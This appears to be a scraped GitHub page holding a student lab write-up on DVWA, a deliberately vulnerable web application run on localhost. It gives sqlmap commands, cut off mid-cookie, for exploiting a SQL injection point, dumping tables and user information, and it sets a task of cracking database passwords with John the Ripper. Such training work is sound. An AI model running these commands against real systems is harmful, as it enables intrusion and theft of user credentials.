 Preview Code Blame 148 lines (130 loc) · 4.31 KB Code 55% faster with GitHub Copilot Raw
python sqlmap.py -u "http://localhost/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "PHPSESSID=6
alt text
Question 2: Use sqlmap to get tables, users information Answer 2: a) Use sqlmap to get tables:
python sqlmap.py -u "http://localhost/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "PHPSESSID=6
-This is table of dvwa: alt text
b) Use sqlmap to get users informations:
python sqlmap.py -u "http://localhost/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "PHPSESSID=6
-This is users informations: alt text
Question 3: Make use of John the Ripper to disclose the password of all database users from the above exploit